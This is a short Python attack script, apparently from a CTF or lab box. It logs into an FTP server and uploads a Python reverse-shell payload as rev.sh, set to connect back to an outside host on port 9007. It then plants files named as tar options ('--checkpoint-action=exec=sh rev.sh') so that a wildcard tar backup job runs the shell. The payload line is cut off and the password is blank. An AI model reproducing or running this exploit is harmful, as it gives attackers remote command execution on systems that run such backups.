 from ftplib import FTP
import io
import os
import fileinput
host = "172.20.0.1"
username = "backupmgr"
password =
#Connecting to the host
ftp = FTP(host=host)
#login for ftp user
ftp.login(user=username, passwd=password)
ftp.getwelcome()
ftp.set_pasv(False)
ftp.dir()
ftp.cwd('/files')
payload = io.BytesIO(b'python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.51.31",9007));os.dup2(s.fileno(),0); os.dup>
empty = io.BytesIO(b'')
ftp.storlines('STOR rev.sh', payload)
ftp.storlines('STOR --checkpoint=1', empty)
ftp.storlines('STOR --checkpoint-action=exec=sh rev.sh', empty)
ftp.quit()